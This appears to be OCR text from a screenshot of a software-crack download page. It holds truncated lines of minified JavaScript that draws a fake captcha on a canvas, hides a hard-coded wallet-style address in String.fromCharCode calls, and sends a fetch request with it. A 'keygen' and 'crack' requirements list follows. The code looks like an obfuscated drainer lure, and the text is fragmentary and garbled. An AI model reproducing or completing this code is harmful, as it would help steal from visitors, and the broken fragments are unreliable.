
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
64 GB for crack